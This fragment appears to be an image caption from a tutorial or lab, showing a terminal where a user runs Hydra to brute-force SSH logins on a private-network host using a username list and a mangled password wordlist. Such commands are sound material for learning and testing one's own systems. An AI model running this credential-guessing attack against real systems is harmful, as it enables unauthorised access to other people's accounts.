 savona@putor:~/Desktop/TEMP
[savona@putor ~]$ hydra -V -L usernames.txt -P food-mangled.txt -f ssh://192.168.122.167